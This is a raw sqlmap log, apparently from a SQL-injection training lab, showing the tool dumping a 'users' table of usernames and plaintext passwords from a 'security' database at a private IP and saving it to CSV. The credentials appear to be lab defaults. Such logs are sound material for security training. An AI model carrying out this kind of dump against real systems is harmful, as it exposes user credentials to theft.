 [20:33:26] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[20:33:26] [INFO] retrieved: '1','Dumb','Dumb'
[20:33:26] [INFO] retrieved: '2','I-kill-you','Angelina'
[20:33:26] [INFO] retrieved: '3','p@ssword','Dummy'
[20:33:26] [INFO] retrieved: '4','crappy','secure'
[20:33:26] [INFO] retrieved: '5','stupidity','stupid'
[20:33:26] [INFO] retrieved: '6','genious','superman'
[20:33:26] [INFO] retrieved: '7','mob!le','batman'
[20:33:26] [INFO] retrieved: '8','admin','admin'
Database: security
Table: users
[8 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
+----+----------+------------+
[20:33:26] [INFO] table 'security.users' dumped to CSV file 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251\du
mp\security\users.csv'
[20:33:26] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\17166\AppData\
Local\sqlmap\output\results-12072021_0833pm.csv'
[*] ending @ 20:33:26 /2021-12-07/